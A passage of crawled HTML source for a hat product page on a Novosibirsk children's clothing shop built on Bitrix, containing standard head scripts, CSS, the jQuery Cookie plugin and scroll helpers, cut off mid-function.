

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-new.ru/catalog/shapka_hooh_loon_belyy_fuksiya_nezhno_rozovyy_100_akril_verkh_100_khlopok_podklad_sh320_59391790.html
body_size: 43754
content:
<!DOCTYPE html>
<html>
<head>
    <title>Шапка Hooh loon белый, фуксия, нежно-розовый (100% акрил верх, 100% хлопок подклад) Ш320-59391790 купить, цены в интернет-магазине Ай, Нюша в Новосибирске.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="geo.placename" content="Дунайская улица, 16/5, Новосибирск, Новосибирская область, Россия, 630063" />
    <meta name="geo.position" content="55.0029630;82.9709480" />
    <meta name="geo.region" content="RU-Новосибирская область" />
    <meta name="ICBM" content="55.0029630, 82.9709480" />
	<link rel="canonical" href="http://i-new.ru/catalog/shapka_hooh_loon_belyy_fuksiya_nezhno_rozovyy_100_akril_verkh_100_khlopok_podklad_sh320_59391790.html" />
    <meta name="viewport" content="width=device-width; initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Шапка Hooh loon белый, фуксия, нежно-розовый  Ш320-59391790по доступной цене в интернет-магазине Ай, Нюша в Новосибирске. Шапка Hooh loon белый, фуксия, нежно-розовый  Ш320-59391790 – подробное описание, характеристики и отзывы. Заказать товар по телефону +7 (383) 367-15-55." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/page_b7d92106170355030b535ade0b8ceebe/page_b7d92106170355030b535ade0b8ceebe_v1.css?176886598012340" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/template_bcfbb46b42c9b1563c23148643635eaa/template_bcfbb46b42c9b1563c23148643635eaa_v1.css?1768865980209353" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768910165','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d528afc8700c3d22e1cbc4db834fe916'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?16718909566009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?16718909565781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?167189095618509"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/script.js','/bitrix/templates/inew-catalog-new/js/magnific/jquery.magnific-popup.min.js','/bitrix/templates/inew-main-new/js/scripts.js','/js/jquery.cookie.js','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/style.css','/bitrix/templates/inew-catalog-new/css/magnific/magnific-popup.css','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css','/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css','/bitrix/templates/inew-catalog-new/components/bitrix/catalog.section/similar/style.css','/bitrix/templates/inew-main-new/css/style.css','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/style.css','/bitrix/templates/inew-catalog-new/template_styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/template_bc1494634d5747f15bd44c7e307334aa/template_bc1494634d5747f15bd44c7e307334aa_v1.js?1768865980566755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/page_67e29bc8dda9c8f0cc03fd79169d2d3f/page_67e29bc8dda9c8f0cc03fd79169d2d3f_v1.js?176886598029061"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "i-new.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://go-tehnika.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NDg1Nzk4ATE4MDAwMTQxNjQBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEyMC4wMS4yMDI2IDE0OjU2OjA0ATE4MDAwMTQxNjQBLwEBAQJCSVRSSVhfU01fU0FMRV9VSUQBMTg3MzExMzUBMTgwMDAxNDE2NAEvAQEBAg%3D%3D&k=6e115cda1df77e7e8874676a60230bfa';
</script>


</head>
<body>
<div class="site site_menu-on">
	<header class="site-header">
		<div class="site-header-top">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-nav-col">
						<nav class="site-nav">
							<ul>
							
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
    							</ul>
						</nav>
					</div>
					<div class="col header-client-col">
						<div class="header-city">
							<span>Ваш город:</span> <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> -->
    <div class="cityName">Колумбус</div>
    <style>
        /* Flexboxgrid 6.3.1 */
        .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}
        @media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}


        .absCenter { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; text-align: center; flex-direction: column}

        .topOuter{background-color: rgba(0,0,0,0.5);position: fixed;top:0;left:0;width:100%;height:100%;z-index: 1000;display: none}
        .topInner {background-color: #fff;padding:40px 40px;border-radius: 10px;position: relative;min-width: 320px;max-width:500px;-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);text-align: left;max-height: 500px;overflow-y: auto}
        .topInner h2{font-family: "Roboto", sans-serif;font-size: 24px; font-weight: 600;line-height: 32px;margin-bottom:14px;text-align: left}
        .topInner .formClose{position: absolute;right: 0;top:0;background-color: #E31D23;border-radius: 50%;width: 28px;height:28px; -webkit-transform: translate(50%,-50%); -moz-transform: translate(50%,-50%); -ms-transform: translate(50%,-50%); -o-transform: translate(50%,-50%); transform: translate(50%,-50%);cursor:pointer}
        .topInner .formClose .svgBox{margin-top:3px;}
        .topInner .formClose svg{width: 8px;height:8px;fill:#fff;stroke:#fff;}
        .topInner .formClose:hover{background-color: #d21a20}

        .topInner h3{text-align: left;text-transform: uppercase;font-weight:600;border-bottom:1px solid #12472f;padding-bottom:10px;color:#4F4F4F;}
        .topInner h4{text-align: left;font-weight:600;font-size: 14px;margin-top:20px;margin-bottom:15px;color:#4F4F4F;}
        #autocomplete{margin-bottom: 20px;font-size: 14px;}

        .cityQuick {font-weight:400;font-size: 14px;}
        .cityQuick.active {font-weight:600;}
        .citiesQuick.row{padding:0 15px;/*margin:0;background: #f7f7f7;border: 1px solid #E5E5E5;*/}

        .topWindowClose {position:  absolute;top:8px;right:8px;width: 52px;height:52px;cursor: pointer}
        .topOuter .topWindowClose {top:12px;right:12px;width: 28px;height:28px;}
        .topWindowClose svg{fill:#383838}
        .topWindowClose:hover svg {fill:#888888;}
        .topWindowTitle {color:#a00200;font-family: "Roboto", sans-serif;font-size:64px;font-weight: 600;margin-top: 60px}
        .topWindowTitle span{font-size:130px;position: relative;bottom: -15px;}
        .topWindowTitle span:after{position: absolute;top:10px;right:-8px;content: '';background-image: url('/upload/stock/shapka.png');width: 65px;height:37px;}
        .topWindowText {margin-top: 35px;margin-left:0;margin-right:0;}
        .topWindowText p{margin-bottom: 14px;text-align: left;color:#4F4F4F;font-family: "Roboto", sans-serif;font-size:14px;font-weight: 400;line-height: 19px;padding:0 20px 0 40px;}
        .topWindowText p span{font-weight: 600}

        .topWindowClose svg {-moz-transition: all 0.5s;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s}

        /* Geolocation autocomplete */
        .autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
        .autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden;cursor: pointer}
        .autocomplete-selected { background: #F0F0F0; }
        .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
        .autocomplete-group { padding: 2px 5px; }
        .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }

        .topInner .bx-sls .bx-ui-sls-pane{max-height: 200px;}
        .topInner .bx-sls .bx-ui-sls-fake, .topInner .bx-sls .bx-ui-sls-route{height: 25px;}
        .topInner .bx-sls .dropdown-item-text span{color:#3399ff}
        .topInner .bx-sls .dropdown-item-text{color:#888888}
        .topInner .bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,.topInner .bx-sls .bx-ui-sls-variant-active{background-color: #f7f7f7;}
        .topInner .location-block-wrapper .bx-sls .dropdown-icon{top:7px;body .newHeader .newPhoneWrap}
        .bx-sls .dropdown-icon{top:7px !important}
        .bx-sls .bx-ui-sls-clear{width:25px;height:25px;margin-top:0;}
        .bx-sls .dropdown-fade2white{height:23px;}

        .header-city a{color: #2D9CDB;text-decoration: none}
        .header-city a:hover{color: #247daf;text-decoration: underline}
        .cityName{color: #FFFFFF !important;text-decoration: underline;font-size: 0.875rem;display: inline-block;cursor: pointer}

        @media all and (max-width: 600px) {
            .topInner {min-width: calc(320px - 80px);max-width: calc(100% - 80px);width: 100%;}
            .citiesQuick .col-xs-4{-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}
            body .newHeader .cityChoice .row,body .newHeader .cityChoice{margin-top:0;}
            body .newHeader .newPhoneBlock{position: absolute;top:20px}
            body .newHeader .newPhoneWrap{top:0 !important;}
            body .newHeader .logo_wrapp {margin-bottom: 0}
            body .newHeader .cityChoice .row {margin-top:0 !important;}
            .cityWrap {min-height: 30px;position: relative;padding-left: 15px !important;}
            body .newHeader .cityChoice {bottom:0;position: absolute;bottom:0;}
        }

        @media all and (max-width: 400px) {

        }
    </style>
    <script>
        /*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
        (function (factory) {
            if (typeof define === 'function' && define.amd) {
                // AMD (Register as an anonymous module)
                define(['jquery'], factory);
            } else if (typeof exports === 'object') {
                // Node/CommonJS
                module.exports = factory(require('jquery'));
            } else {
                // Browser globals
                factory(jQuery);
            }
        }(function ($) {

            var pluses = /\+/g;

            function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
            }

            function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
            }

            function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
            }

            function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                    // This is a quoted cookie as according to RFC2068, unescape...
                    s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                    // Replace server-side written pluses with spaces.
                    // If we can't decode the cookie, ignore it, it's unusable.
                    // If we can't parse the cookie, ignore it, it's unusable.
                    s = decodeURIComponent(s.replace(pluses, ' '));
                    return config.json ? JSON.parse(s) : s;
                } catch(e) {}
            }

            function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
            }

            var config = $.cookie = function (key, value, options) {

                // Write

                if (arguments.length > 1 && !$.isFunction(value)) {
                    options = $.extend({}, config.defaults, options);

                    if (typeof options.expires === 'number') {
                        var days = options.expires, t = options.expires = new Date();
                        t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                    }

                    return (document.cookie = [
                        encode(key), '=', stringifyCookieValue(value),
                        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path    ? '; path=' + options.path : '',
                        options.domain  ? '; domain=' + options.domain : '',
                        options.secure  ? '; secure' : ''
                    ].join(''));
                }

                // Read

                var result = key ? undefined : {},
                    // To prevent the for loop in the first place assign an empty array
                    // in case there are no cookies at all. Also prevents odd result when
                    // calling $.cookie().
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;

                for (; i < l; i++) {
                    var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');

                    if (key === name) {
                        // If second argument (value) is a function it's a converter...
                        result = read(cookie, value);
                        break;
                    }

                    // Prevent storing a cookie that we couldn't decode.
                    if (!key && (cookie = read(cookie)) !== undefined) {
                        result[name] = cookie;
                    }
                }

                return result;
            };

            config.defaults = {};

            $.removeCookie = function (key, options) {
                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
            };

        }));

        // left: 37, up: 38, right: 39, down: 40,
        // spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
        var keys = {33: 1, 34: 1, 35: 1, 36: 1, 37: 1, 38: 1, 39: 1, 40: 1};

        function preventDefault(e) {
            e = e || window.event;
            if (e.preventDefault)
                e.preventDefault();
            e.returnValue = false;
        }

        function preventDefaultForScrollKeys(e) {
            if (keys[e.keyCode]) {
                preventDefault(e);
                return false;
            }
        }

        function disableScroll() {
            if (window.addEventListener) // older FF
                window.addEventListener('DOMMouseScroll', preventDefault, false);
            document.addEventListener('wheel', preventDefault, {passive: false}); // Disable scrolling in Chrome
            window.onwheel = preventDefault; // modern standard
            window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
            window.ontouchmove  = preventDefault; // mobile
            document.onkeydown  = preventDefaultForScrollKeys;
        }

        function enableScroll() {
            if (window.removeEventListener)
                window.removeEventListener('DOMMouseScroll', preventDefault, false);
            document.removeEventListener('wheel', preventDefault, {passive: false}); // Enable scrolling in Chrome
            window.onmousewheel = document.onmousewheel = null;
            window.onwheel = null;
            window.ontouchmove = null;
            document.onkeydown = null;
        }

        function closeForm(){
            $('.topOuter').removeClass('active').fadeOut(600,function(){});
            //enableScroll();
            //$('body').removeClass('opened');
        }

        function showForm(){
